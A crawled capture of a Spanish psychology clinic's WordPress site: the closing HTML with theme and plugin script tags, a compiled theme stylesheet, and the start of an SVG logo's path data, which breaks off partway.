contenido"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://marpsicologia.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1755030795" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/greensock/utils/SplitText.min.js" id="splittext-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/intersection-observer.js" id="intersection-observer-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/jquery-ui/jquery-ui.min.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/anime.min.js" id="jquery-anime-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/scrollmagic/ScrollMagic.min.js" id="scrollmagic-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/fontfaceobserver.js" id="jquery-fontfaceobserver-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/lazyload.min.js" id="jquery-lazyload-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/tinycolor-min.js" id="jquery-tinycolor-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/flickity/flickity.pkgd.min.js" id="flickity-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/fresco/js/fresco.js" id="jquery-fresco-js"></script>
<script type="text/javascript" id="liquid-theme-js-extra">
/* <![CDATA[ */
var liquidTheme = {"uris":{"ajax":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/js/theme.min.js" id="liquid-theme-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://marpsicologia.es/wp-content/uploads/liquid-styles/liquid-css-9107.css?timestamp=1674243624&ver=6.8.3
body_size: 3470
content:
/********* Compiled - Do not edit *********/
@font-face {
font-family:"Glacial Indifference";
src:url(#), url(#), url(#);font-weight:;
font-display:swap;
}
:root{--color-primary:#ca971d;--color-secondary:#3e5c6f;--color-gradient-start:#ca971d;--color-gradient-stop:#3e5c6f;--color-link:#ca971d;}.lqd-page-frame[data-orientation=v]{background:rgb(122, 38, 63);}.lqd-page-frame[data-orientation=h]{background:rgb(122, 38, 63);}.woocommerce ul.products, .woocommerce-page ul.products{margin-left:-15px;margin-right:-15px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left:15px;padding-right:15px;}body{font-family:sofia-pro;font-weight:400;line-height:1.68em;font-size:16px;color:#626262;}body.single-post .blog-single-title{font-family:inherit;}body.single-post .content{font-family:inherit;}.h1,h1{font-family:Glacial Indifference;font-weight:600;line-height:1.2em;letter-spacing:-0.2px;font-size:44px;color:#cca544;}.h2,h2{font-family:Glacial Indifference;font-weight:600;line-height:1.2em;letter-spacing:-0.2px;font-size:42px;color:#cca544;}.h3,h3{font-family:Glacial Indifference;font-weight:600;line-height:1.2em;letter-spacing:-0.2px;font-size:32px;color:#cca544;}.h4,h4{font-family:Glacial Indifference;font-weight:600;line-height:1.2em;letter-spacing:-0.2px;font-size:25px;color:#242e64;}.h5,h5{font-family:Glacial Indifference;font-weight:600;line-height:1.2em;letter-spacing:-0.2px;font-size:21px;color:#242e64;}.h6,h6{font-family:Glacial Indifference;font-weight:400;line-height:1.2em;letter-spacing:-0.2px;font-size:16px;color:#242e64;}.main-header .navbar-brand{max-width:200px !important;}.titlebar-inner h1{}.titlebar-inner p{}.titlebar-inner{padding-top:100px;padding-bottom:100px;}.titlebar{background-image:url( ../2019/12/bannerimage4@2x-1-scaled.jpg);background-size:cover;background-position:center center;}.titlebar > .titlebar-overlay.ld-overlay{background:linear-gradient(357deg, rgb(45, 16, 19) 0.9554140127388535%, rgba(45, 16, 19, 0) 100%);}@media ( min-width: 1200px ){.main-header .is-stuck{background:rgba(255, 255, 255, 0.95) !important;}.mainbar-wrap.is-stuck .social-icon:not(.branded):not(.branded-text) a, .mainbar-wrap.is-stuck .header-module .ld-module-trigger, .mainbar-wrap.is-stuck .main-nav > li > a, .mainbar-wrap.is-stuck .ld-module-search-visible-form .ld-search-form input, .mainbar-wrap.is-stuck .header-module .lqd-custom-menu > li > a{color:rgb(28, 34, 70) !important;}.mainbar-wrap.is-stuck .mainbar-wrap.is-stuck .header-module .nav-trigger .bar{background-color:rgb(28, 34, 70) !important;}.mainbar-wrap.is-stuck .header-module .ld-module-trigger-icon, .mainbar-wrap.is-stuck .header-module .ld-module-trigger-txt{color:inherit !important;}.mainbar-wrap.is-stuck .ld-module-search-visible-form .ld-search-form input{border-color:rgb(28, 34, 70) !important;}.mainbar-wrap.is-stuck .social-icon:not(.branded):not(.branded-text) a:hover, .mainbar-wrap.is-stuck .main-nav > li > a:hover, .mainbar-wrap.is-stuck .header-module .lqd-custom-menu > li > a:hover{color:rgb(122, 38, 63) !important;}}@media screen and (min-width: 1200px) {
.lqd-page-frame[data-orientation=h] {
    left: 0;
    width: 100%;
    height: 10px !important;
} }

@media screen and (min-width: 1200px) {
.lqd-page-frame[data-orientation=v] {
    top: 0;
    width: 10px;
    height: 100%;
} }

@media screen and (min-width: 1200px) {
    .page-has-frame #wrap {
        padding: 10px !important;
    }
    .page-has-frame .is-stuck {
    	left: 10px;
    	right: 10px;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://marpsicologia.es/wp-content/uploads/2019/12/aveedulogolight.svg
body_size: 38844
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="100.338" height="100.338" viewBox="0 0 100.338 100.338"><g transform="translate(-273.014 -364.014)"><path d="M323.183,364.014a50.167,50.167,0,1,1-35.476,14.694,50.013,50.013,0,0,1,35.476-14.694Zm34.335,15.834a48.56,48.56,0,1,0,14.221,34.335,48.407,48.407,0,0,0-14.221-34.335Z" transform="translate(0 0)" fill="#fff"></path><path d="M318.625,372.764a36.863,36.863,0,1,1-26.064,10.8,36.746,36.746,0,0,1,26.064-10.8Zm25.494,11.366a36.056,36.056,0,1,0,10.56,25.5,35.943,35.943,0,0,0-10.56-25.5Z" transform="translate(4.558 4.558)" fill="#fff"></path><path d="M314.259,436.3c-.906,2.475-3.326,3.165-5.553,1.921a3.858,3.858,0,0,1,5.553-1.921ZM291.768,387.15c-.564-2.572,1.106-4.455,3.652-4.6a3.857,3.857,0,0,1-3.652,4.6Zm-2.237,2.92c-2-1.711-1.807-4.219.132-5.874a3.856,3.856,0,0,1-.132,5.874Zm.592.42c2.278,1.328,4.581.315,5.5-2.064a3.859,3.859,0,0,0-5.5,2.064Zm-2.546,4.312c-2.251-1.367-2.458-3.875-.808-5.819a3.855,3.855,0,0,1,.808,5.819Zm.652.321c2.459.946,4.572-.423,5.1-2.917a3.858,3.858,0,0,0-5.1,2.917Zm-1.825,4.663c-2.441-.99-3.046-3.433-1.728-5.615a3.855,3.855,0,0,1,1.728,5.615Zm.7.213c2.579.538,4.446-1.148,4.569-3.7A3.858,3.858,0,0,0,287.1,400Zm-1.056,4.894c-2.567-.589-3.556-2.9-2.6-5.267a3.857,3.857,0,0,1,2.6,5.267Zm.719.1c2.633.12,4.205-1.843,3.919-4.377a3.856,3.856,0,0,0-3.919,4.377Zm-.26,5c-2.63-.17-3.974-2.3-3.41-4.782a3.855,3.855,0,0,1,3.41,4.782Zm.726-.017c2.619-.3,3.857-2.493,3.171-4.949a3.86,3.86,0,0,0-3.171,4.949Zm.544,4.977c-2.624.252-4.291-1.63-4.132-4.175a3.856,3.856,0,0,1,4.132,4.175Zm.712-.132c2.537-.716,3.408-3.077,2.339-5.392a3.859,3.859,0,0,0-2.339,5.392Zm1.332,4.826c-2.549.669-4.5-.925-4.745-3.462a3.855,3.855,0,0,1,4.745,3.462Zm.683-.245c2.389-1.112,2.873-3.582,1.448-5.7a3.859,3.859,0,0,0-1.448,5.7Zm2.087,4.551c-2.409,1.068-4.587-.193-5.24-2.657a3.856,3.856,0,0,1,5.24,2.657Zm.634-.351c2.181-1.478,2.263-3.994.519-5.852a3.857,3.857,0,0,0-.519,5.852Zm2.788,4.16c-2.208,1.439-4.56.543-5.6-1.786a3.856,3.856,0,0,1,5.6,1.786Zm.57-.449c1.915-1.808,1.6-4.3-.424-5.86a3.855,3.855,0,0,0,.424,5.86Zm3.415,3.661c-1.948,1.773-4.414,1.264-5.81-.868a3.857,3.857,0,0,1,5.81.868Zm.491-.534c1.6-2.091.888-4.5-1.355-5.717a3.857,3.857,0,0,0,1.355,5.717Zm3.957,3.069c-1.641,2.061-4.155,1.953-5.874.07a3.856,3.856,0,0,1,5.874-.07Zm.4-.605c1.247-2.321.157-4.589-2.252-5.428a3.858,3.858,0,0,0,2.252,5.428Zm4.4,2.4c-1.291,2.3-3.79,2.592-5.789,1.008a3.857,3.857,0,0,1,5.789-1.008Zm.3-.662c.861-2.49-.578-4.554-3.089-5a3.857,3.857,0,0,0,3.089,5Zm4.911.963c.452-2.6-1.3-4.4-3.848-4.44a3.857,3.857,0,0,0,3.848,4.44Z" transform="translate(5.184 9.655)" fill="#fff"></path><path d="M308.548,436.3c.906,2.475,3.326,3.165,5.553,1.921a3.858,3.858,0,0,0-5.553-1.921Zm22.491-49.147c.564-2.572-1.106-4.455-3.652-4.6a3.856,3.856,0,0,0,3.652,4.6Zm2.237,2.92c2-1.711,1.807-4.219-.134-5.874a3.857,3.857,0,0,0,.134,5.874Zm-.593.42c-2.277,1.328-4.58.315-5.5-2.064a3.858,3.858,0,0,1,5.5,2.064Zm2.546,4.312c2.251-1.367,2.459-3.875.809-5.819a3.856,3.856,0,0,0-.809,5.819Zm-.651.321c-2.461.946-4.572-.423-5.1-2.917a3.858,3.858,0,0,1,5.1,2.917Zm1.824,4.663c2.441-.99,3.046-3.433,1.728-5.615a3.856,3.856,0,0,0-1.728,5.615Zm-.694.213c-2.579.538-4.446-1.148-4.57-3.7a3.859,3.859,0,0,1,4.57,3.7Zm1.056,4.894c2.567-.589,3.556-2.9,2.6-5.267a3.857,3.857,0,0,0-2.6,5.267Zm-.719.1c-2.633.12-4.205-1.843-3.921-4.377a3.857,3.857,0,0,1,3.921,4.377Zm.26,5c2.628-.17,3.974-2.3,3.41-4.782a3.855,3.855,0,0,0-3.41,4.782Zm-.727-.017c-2.617-.3-3.855-2.493-3.17-4.949a3.858,3.858,0,0,1,3.17,4.949Zm-.543,4.977c2.624.252,4.291-1.63,4.132-4.175a3.856,3.856,0,0,0-4.132,4.175Zm-.713-.132c-2.535-.716-3.408-3.077-2.339-5.392a3.858,3.858,0,0,1,2.339,5.392Zm-1.331,4.826c2.548.669,4.5-.925,4.745-3.462a3.855,3.855,0,0,0-4.745,3.462Zm-.683-.245c-2.389-1.112-2.873-3.582-1.448-5.7a3.859,3.859,0,0,1,1.448,5.7Zm-2.087,4.551c2.409,1.068,4.587-.193,5.238-2.657a3.855,3.855,0,0,0-5.238,2.657Zm-.634-.351c-2.181-1.478-2.265-3.994-.519-5.852a3.857,3.857,0,0,1,.519,5.852Zm-2.788,4.16c2.208,1.439,4.56.543,5.6-1.786a3.856,3.856,0,0,0-5.6,1.786Zm-.57-.449c-1.916-1.808-1.6-4.3.424-5.86a3.857,3.857,0,0,1-.424,5.86Zm-3.416,3.661c1.95,1.773,4.414,1.264,5.81-.868a3.857,3.857,0,0,0-5.81.868Zm-.49-.534c-1.6-2.091-.888-4.5,1.354-5.717a3.856,3.856,0,0,1-1.354,5.717Zm-3.959,3.069c1.641,2.061,4.155,1.953,5.875.07a3.858,3.858,0,0,0-5.875-.07Zm-.4-.605c-1.247-2.321-.157-4.589,2.251-5.428a3.858,3.858,0,0,1-2.251,5.428Zm-4.4,2.4c1.29,2.3,3.789,2.592,5.789,1.008a3.857,3.857,0,0,0-5.789-1.008Zm-.3-.662c-.861-2.49.579-4.554,3.091-5a3.857,3.857,0,0,1-3.091,5Zm-4.91.963c-.453-2.6,1.3-4.4,3.848-4.44a3.858,3.858,0,0,1-3.848,4.44Z" transform="translate(18.376 9.655)" fill="#fff"></path><path d="M311.668,429.559a58.3,58.3,0,0,1-10.636-5.994c-3.4-2.453-7.635-6.266-7.635-10.82V383.928h38.336v28.817c0,4.554-4.233,8.367-7.635,10.82a58.4,58.4,0,0,1-10.636,5.994l-.9.385-.9-.385Z" transform="translate(10.618 10.374)" fill="#fff"></path><path d="M322.784,397.61v8.008c0,6.885-14.307,13.564-16.584,14.584V397.61Z" transform="translate(17.287 17.501)" fill="#fff" fill-rule="evenodd"></path><path d="M306.2,385.426h16.584v17.922H306.2V385.426Z" transform="translate(17.287 11.154)" fill="#fff"></path><path d="M294.9,403.348V385.426h16.583v17.922Z" transform="translate(11.399 11.154)" fill="#fff" fill-rule="evenodd"></path><path d="M311.479,420.2c-2.277-1.021-16.583-7.7-16.583-14.584V397.61h16.583V420.2Z" transform="translate(11.399 17.501)" fill="#fff"></path><path d="M316.912,380.266l.106,4.088a14.206,14.206,0,0,1-13.819.36l-.108-4.107,6.549,2.043a2.28,2.28,0,0,0,1.173-.128l6.1-2.257Zm-6.6-6,11.124,3.469c.246.076.123.26-.274.408L310.8,381.983a2.261,2.261,0,0,1-1.173.126l-7.719-2.406.143,5.454a.269.269,0,0,1,.146.243l0,.141h-.83l0-.119a.273.273,0,0,1,.125-.248l-.143-5.494v-.024l0-.059v-.008h0v0l0,0h0v-.008h0v0h0l0,0v0h0v0h0v-.008h0l0,0h0v0h0v0h0v0l0,0v0l0,0h0v-.006l0,0h0v0h0v0h0v0h0v0l0,0v0l0,0h0l0,0v0h0v0l0,0,0,0v0l0,0v0l0,0v0l0,0,0,0v0l0,0h0l0,0h0l0,0v0h0v0l0,0h0l0,0h0l0,0h0v0l0,0h0l0,0h0l.006-.008v0l0,0v0h0l0,0,0,0v0l0,0,0,0h0l0,0h0l0,0h0l0,0h0l0,0,0,0v0l0,0,0,0h0l.015-.012,0,0,0,0,0,0v0h0l0,0h.006l0,0h0l0,0,0,0h.006l.012,0,.014-.006.02-.006.023-.009.026-.009.03-.012.032-.012.036-.014.04-.014.043-.015.046-.017.049-.018.009,0,.041-.015.053-.018.056-.021.058-.021.061-.023.061-.023.065-.023.065-.024.068-.026.068-.026.071-.026.071-.026.073-.027.075-.027.075-.027.076-.027.078-.029.076-.029.157-.058.079-.029,1.369-.5.058-.02.055-.021.052-.018.05-.02.047-.017.044-.017.043-.015.038-.014.035-.014.032-.011.029-.011,1.2-.444a.551.551,0,0,0-.59-.129c-.625.23-4.4,1.623-4.561,1.682a.338.338,0,0,0-.236.3l-2.487-.776c-.246-.076-.125-.259.274-.406L309.14,374.4a2.263,2.263,0,0,1,1.173-.128Zm-8.852,11.34a.276.276,0,0,0-.277.269c.1.693-.741,1.151.6,2.035,1.34-.884.5-1.341.6-2.035a.275.275,0,0,0-.275-.269c-.228-.006-.417-.006-.645,0Z" transform="translate(13.212 5.325)" fill="#fff"></path><path d="M283.372,430.84c.687-.31,1.247-.563,1.56-.662.216-.071.354-.084.447.046a1.271,1.271,0,0,1,.144.242c.038.085.071.1.106.088.05-.023.049-.082.008-.175-.128-.283-.351-.719-.424-.882-.087-.192-.266-.648-.478-1.115-.035-.078-.082-.126-.132-.1-.035.017-.04.061,0,.138a3.358,3.358,0,0,1,.134.376c.068.225-.036.332-.219.44-.292.166-.852.418-1.539.729l-1.247.563c-1.077.487-1.275.576-1.509.665-.254.1-.4.1-.522-.079a1.254,1.254,0,0,1-.117-.2c-.032-.07-.065-.106-.123-.081-.041.018-.03.082.012.173.12.271.332.678.411.855.093.205.274.662.4.932.05.113.09.163.132.143.058-.024.053-.075.021-.145a1.06,1.06,0,0,1-.088-.268c-.035-.172.055-.3.289-.42.219-.117.418-.207,1.5-.694l1.247-.563Zm-3.62-3.232-.006-.021c.1-.176.771-1.27,1.34-2.318.543-1,1.243-2.24,1.553-2.841a.464.464,0,0,0,.09-.3c-.02-.067-.094-.078-.26-.029l-4.732,1.291c-.421.114-.595.1-.716-.091a.865.865,0,0,1-.087-.218c-.026-.09-.062-.128-.106-.114-.059.017-.046.094-.018.19.108.367.213.643.236.725.047.157.129.522.242.908.032.112.064.193.123.175s.059-.049.034-.138a1.23,1.23,0,0,1-.072-.408c.023-.2.144-.31.6-.45l3.329-1.052.011.038c-.082.161-.864,1.481-1.223,2.137-.765,1.4-1.627,2.887-1.7,3-.1.169-.173.263-.149.345s.132.067.281.023l4.415-1.214c.651-.182.876-.216.993-.04a1.455,1.455,0,0,1,.135.326c.021.074.05.116.094.1.067-.02.055-.09.027-.186-.114-.389-.239-.733-.259-.8-.041-.143-.106-.449-.248-.934-.03-.1-.065-.167-.125-.149-.044.012-.046.062-.023.144a1.232,1.232,0,0,1,.061.4c-.008.164-.173.318-.751.5l-3.089.99Zm.067-8.689c.709-.1,1.317-.184,1.646-.19.227-.008.4.015.455.164a1.291,1.291,0,0,1,.068.274c.014.093.041.12.079.114.053-.008.07-.064.056-.164-.044-.307-.134-.789-.158-.967-.03-.216-.075-.7-.144-1.212-.012-.085-.044-.143-.1-.135-.038,0-.056.047-.044.131a3.547,3.547,0,0,1,.023.4c0,.236-.161.3-.374.357-.326.084-.934.169-1.643.268l-3.157.436-.111-.973c-.079-.687.106-.925.306-.967l.084-.02c.114-.024.151-.044.141-.106-.006-.047-.055-.055-.132-.052-.2.027-.735.078-.9.1-.114.015-.16.03-.152.084a1.731,1.731,0,0,0,.067.2,3.784,3.784,0,0,1,.113.526l.423,3.049c.035.255.061.549.068.776a1.735,1.735,0,0,1-.047.344c.008.047.056.064.16.073.064.006.785.056.908.038.084-.011.122-.032.113-.087s-.04-.064-.1-.071a.9.9,0,0,1-.287-.093c-.186-.093-.249-.272-.327-.716l-.19-1.144,3.157-.437Zm-.421-4.785c.716-.009,1.329-.018,1.656.017.227.027.4.064.43.221a1.227,1.227,0,0,1,.035.278c0,.093.026.125.064.123.055,0,.078-.055.076-.157,0-.155-.021-.357-.023-.535s-.012-.357-.014-.443c0-.234,0-.475.012-.809s.014-.762.006-1.346c0-.3-.006-.365-.208-.417a6.289,6.289,0,0,0-.864-.09c-.078,0-.14,0-.14.065s.032.068.119.084c.319.05.484.141.58.341a1.986,1.986,0,0,1,.1.73c.011.794-.1.919-.64.941-.225.011-.941.014-1.2.017l-.614.008c-.047,0-.078-.006-.079-.046,0-.186,0-.955.009-1.1.027-.289.141-.4.3-.44a1.92,1.92,0,0,1,.28-.035.062.062,0,0,0,.068-.072c0-.07-.085-.068-.147-.068s-.367-.018-.522-.023c-.4-.026-.522-.056-.569-.055s-.061.023-.061.055.04.07.1.123c.079.068.1.186.122.371s.03,1.072.033,1.244c0,.046-.032.055-.085.055l-1.967.027c-.055,0-.079-.015-.079-.053,0-.157,0-.972.017-1.1.041-.389.134-.468.272-.525a.839.839,0,0,1,.28-.052c.07,0,.108-.017.108-.07s-.047-.07-.087-.078c-.094-.014-.436-.026-.514-.032-.357-.018-.452-.056-.506-.055-.038,0-.07.008-.068.047a.733.733,0,0,0,.032.123,3.229,3.229,0,0,1,.052.335c.009.148.03,1.694.034,1.942,0,.11,0,.289-.009.491s0,.42,0,.63c0,.117.017.17.071.17s.07-.049.068-.134a1.57,1.57,0,0,1,.02-.3c.05-.257.173-.319.438-.339.248-.018.467-.021,1.649-.038l1.367-.018Zm.075-5.223c.707.1,1.316.183,1.633.266.221.062.383.125.392.283a1.276,1.276,0,0,1-.006.281c-.014.091.006.126.044.131.053.008.084-.043.1-.143.043-.309.088-.8.108-.943.015-.116.119-.681.18-1.128.015-.1,0-.157-.055-.164-.038-.006-.067.021-.075.084a3.255,3.255,0,0,1-.084.373c-.062.227-.239.249-.465.242-.328-.006-.937-.091-1.653-.19l-.108-.015c-.046-.006-.058-.03-.053-.07l.109-.668a.162.162,0,0,1,.073-.131c.129-.084.7-.367,1.168-.614a3.739,3.739,0,0,0,1.278-.9,1.565,1.565,0,0,0,.262-.8l.1-.732c.012-.093,0-.149-.058-.158-.038,0-.065.023-.074.084a1.113,1.113,0,0,1-.053.213,1.543,1.543,0,0,1-.643.791c-.54.388-1.3.824-2.257,1.389a2.18,2.18,0,0,0-1.583-1.255,1.347,1.347,0,0,0-1.127.377,2.48,2.48,0,0,0-.528,1.37c-.033.24-.091.827-.128,1.09-.023.161-.113.643-.17,1.051-.015.116-.008.172.046.179s.076-.036.088-.122a1.57,1.57,0,0,1,.065-.3c.088-.248.221-.292.485-.271.248.018.464.049,1.633.211l1.357.187Zm-2.963-1.337c-.062-.008-.09-.027-.1-.084a1.763,1.763,0,0,1,.026-.412,1.243,1.243,0,0,1,1.573-.983,1.371,1.371,0,0,1,1.094.615.778.778,0,0,1,.055.564,2.087,2.087,0,0,1-.158.575c-.032.05-.064.061-.149.05l-2.341-.326Zm2.087-5.684.006-.023c.181-.093,1.334-.656,2.376-1.233.995-.551,2.253-1.221,2.837-1.56.106-.058.214-.123.239-.205.018-.067-.04-.117-.2-.164l-4.686-1.456c-.415-.131-.555-.236-.554-.462a.89.89,0,0,1,.043-.23c.027-.09.018-.141-.027-.154s-.088.055-.117.152c-.106.365-.167.656-.192.738-.046.157-.172.508-.284.9-.033.111-.05.2.011.213.044.014.076-.011.1-.1a1.237,1.237,0,0,1,.16-.382c.126-.158.289-.184.745-.058l3.373.9-.011.038c-.157.093-1.526.785-2.181,1.144-1.4.773-2.925,1.559-3.048,1.62-.172.09-.287.128-.312.211s.076.126.225.17l4.377,1.349c.646.2.855.29.858.5a1.4,1.4,0,0,1-.061.347c-.021.074-.02.123.024.137.067.018.094-.046.123-.143.113-.388.193-.745.213-.812.041-.143.151-.435.292-.92.03-.1.035-.176-.024-.193-.044-.014-.073.027-.1.109a1.247,1.247,0,0,1-.167.373c-.094.134-.318.175-.9.02l-3.136-.826Zm5.489-8.073a.076.076,0,0,1,.082-.047l1.716.1a.126.126,0,0,1,.132.138c-.024.075-.024.109.018.129s.09-.062.155-.187c.274-.558.511-1.074.628-1.328s.135-.332.079-.357-.073.009-.1.067a1.659,1.659,0,0,1-.164.283c-.1.131-.3.29-1.057.268-1.281-.044-4.625-.216-5.092-.225-.195,0-.278.009-.307.073s.026.149.192.327l3.56,3.79c.287.3.467.549.359.893a2.372,2.372,0,0,1-.087.225c-.026.058-.024.091.018.111s.09-.009.132-.1c.169-.367.327-.765.362-.843.1-.219.262-.513.367-.739.035-.078.041-.126-.015-.152s-.067,0-.1.081l-.05.1c-.1.219-.222.24-.348.181a1.457,1.457,0,0,1-.382-.3l-.792-.826c-.035-.034-.043-.055-.026-.09l.724-1.576Zm-1.013,1.271c-.012.029-.038.026-.062.006l-1.431-1.446c-.024-.021-.053-.052-.044-.073s.049-.012.081-.006l2.03.164c.024,0,.043.02.026.056l-.6,1.3ZM285.953,390c.607.38,1.125.707,1.383.914.178.138.3.269.242.418a1.3,1.3,0,0,1-.123.254c-.049.079-.046.117-.014.138s.094-.006.149-.091c.166-.263.406-.691.5-.841.116-.186.4-.587.668-1.022.047-.071.059-.137.014-.166s-.073,0-.119.071a3.469,3.469,0,0,1-.237.319c-.151.181-.321.129-.517.034-.3-.145-.823-.471-1.43-.852l-2.7-1.7.54-.817c.382-.578.678-.64.856-.546l.078.04c.1.055.144.062.177.011s-.006-.078-.067-.126c-.172-.108-.613-.414-.751-.5-.1-.062-.143-.081-.172-.035a1.736,1.736,0,0,0-.079.2,3.792,3.792,0,0,1-.253.475l-1.638,2.607c-.137.217-.307.459-.446.637-.117.157-.224.181-.257.233s0,.085.075.158c.046.047.566.547.671.614.071.046.114.053.143.006s.011-.074-.034-.122a.845.845,0,0,1-.16-.257c-.084-.189-.017-.368.21-.759l.59-1,2.7,1.7Zm2.791-3.851c.579.482,1.052.875,1.279,1.112.158.163.23.283.155.423a1.306,1.306,0,0,1-.155.234c-.059.073-.061.111-.03.135s.094.009.158-.07c.2-.239.493-.63.608-.768.134-.161.464-.523.792-.919.055-.065.076-.128.033-.163s-.071-.011-.126.056a3.082,3.082,0,0,1-.278.284c-.172.16-.315.113-.491,0-.277-.19-.75-.582-1.329-1.065l-1.052-.873c-.909-.756-1.078-.894-1.259-1.065-.2-.185-.262-.318-.157-.5a1.355,1.355,0,0,1,.131-.195c.049-.059.067-.1.02-.144s-.088.008-.152.085c-.189.228-.464.6-.589.745-.143.173-.474.535-.663.762-.079.1-.106.154-.072.184s.09.014.14-.046a1.12,1.12,0,0,1,.2-.2c.138-.107.291-.082.5.075s.37.286,1.279,1.04l1.052.875Zm5.731-2.624a3.076,3.076,0,0,0,.217-4.526,2.82,2.82,0,0,0-4.281-.018,2.994,2.994,0,0,0-.306,4.415,2.962,2.962,0,0,0,4.37.129Zm-.023-.508c-1.1,1.008-2.627.668-3.719-.523-1.31-1.427-.894-2.482-.236-3.086.94-.862,2.409-.744,3.586.538,1.519,1.656.77,2.7.368,3.071Zm1.606-6.554.02-.012c.2.047,1.439.373,2.605.616,1.113.23,2.5.541,3.168.666a.471.471,0,0,0,.315,0c.058-.038.046-.114-.047-.257l-2.6-4.16c-.23-.37-.268-.54-.119-.712a.85.85,0,0,1,.182-.146c.079-.052.1-.1.079-.135s-.1-.017-.187.038c-.319.208-.555.389-.627.435-.137.09-.462.274-.8.493-.1.064-.166.117-.132.169s.065.043.143-.009a1.273,1.273,0,0,1,.37-.184c.2-.036.339.049.6.443L301,376.594l-.032.02c-.18-.032-1.669-.4-2.4-.555-1.565-.327-3.235-.726-3.367-.759-.189-.046-.3-.091-.374-.044s-.024.146.059.275l2.438,3.878c.362.57.458.777.322.938a1.381,1.381,0,0,1-.272.225c-.065.041-.1.081-.07.119.038.059.1.027.186-.027.339-.221.633-.44.692-.478.125-.081.4-.231.821-.507.091-.059.141-.111.108-.163s-.073-.026-.144.02a1.241,1.241,0,0,1-.37.175c-.16.04-.354-.076-.7-.575l-1.839-2.672Zm9.381-2.566a.075.075,0,0,1,.094.017l1.226,1.2a.126.126,0,0,1,.009.19c-.067.04-.09.067-.07.109s.108.011.237-.04c.573-.242,1.091-.476,1.346-.59s.319-.161.294-.217-.061-.041-.117-.015a1.676,1.676,0,0,1-.31.1c-.164.032-.415.026-.972-.49-.94-.873-3.354-3.2-3.7-3.509-.144-.131-.216-.175-.28-.146s-.079.129-.071.373l.205,5.2c.018.42-.008.721-.315.911a2.3,2.3,0,0,1-.213.113c-.056.026-.078.053-.059.1s.075.052.167.009c.368-.166.748-.364.826-.4.221-.1.534-.216.76-.318.079-.035.114-.068.088-.125s-.046-.047-.131-.009l-.106.049c-.221.1-.326.035-.383-.093a1.513,1.513,0,0,1-.088-.481l-.056-1.142c0-.049,0-.07.04-.085l1.579-.713Zm-1.6.294c-.027.014-.044,0-.05-.036l-.132-2.029c-.006-.032-.008-.075.014-.084s.046.023.065.047l1.424,1.456c.017.018.02.043-.015.059l-1.3.587Zm5.5-3.4c-.33-1.135-.391-1.344-.446-1.586-.062-.266-.04-.411.152-.507a2.119,2.119,0,0,1,.284-.108c.09-.026.129-.053.114-.106s-.071-.052-.176-.021c-.29.085-.829.266-1.008.319-.2.058-.678.173-1.028.275-.113.032-.161.062-.146.116s.065.055.148.03a1.156,1.156,0,0,1,.252-.05c.262-.02.356.082.444.331s.146.444.478,1.579l.383,1.314c.2.686.371,1.276.426,1.6.033.225.044.4-.1.473a1.2,1.2,0,0,1-.259.108c-.09.027-.114.058-.1.094.017.053.075.061.172.032.149-.044.339-.116.511-.166s.341-.107.423-.131c.306-.09.576-.16.917-.243s.73-.189,1.267-.345c.389-.114.415-.161.412-.339a6,6,0,0,0-.138-.89c-.026-.09-.044-.126-.1-.109s-.061.065-.049.135a.983.983,0,0,1-.064.5c-.128.257-.417.348-.812.464-.583.17-.791.175-.951.1-.2-.09-.347-.6-.625-1.559l-.383-1.314Zm9.711,2.044a4.558,4.558,0,0,0,1.381-.284.276.276,0,0,0,.186-.24,7.454,7.454,0,0,0,.091-1.045c0-.062-.024-.114-.079-.111s-.075.038-.088.163a1.3,1.3,0,0,1-.225.532c-.283.38-.7.49-1.386.541a2.906,2.906,0,0,1-2.09-4.637,2.024,2.024,0,0,1,1.421-.59,2.323,2.323,0,0,1,1.611.36,1.116,1.116,0,0,1,.356.69c.009.109.029.17.09.166s.081-.07.081-.186c0-.157-.036-.583-.039-.84-.006-.272.011-.368.006-.429s-.038-.084-.125-.085c-.234-.006-.487-.056-.785-.071a7.636,7.636,0,0,0-1.13.008,3.394,3.394,0,0,0-2.388,1.007,3.081,3.081,0,0,0,.389,4.408,3.891,3.891,0,0,0,2.724.643Zm5.7-.046a3.074,3.074,0,0,0,3.451-2.935,2.818,2.818,0,0,0-2.911-3.138,3,3,0,0,0-3.433,2.8,2.964,2.964,0,0,0,2.893,3.278Zm.356-.364c-1.489-.112-2.283-1.46-2.161-3.072.148-1.93,1.2-2.35,2.091-2.283,1.272.1,2.19,1.252,2.058,2.987-.169,2.24-1.445,2.409-1.988,2.368Zm6.221-2.43c.26-1.153.309-1.364.379-1.6.076-.262.166-.377.379-.368a2.051,2.051,0,0,1,.3.044c.091.02.14.015.152-.038s-.038-.081-.145-.1c-.295-.065-.855-.169-1.036-.21-.205-.046-.678-.178-1.034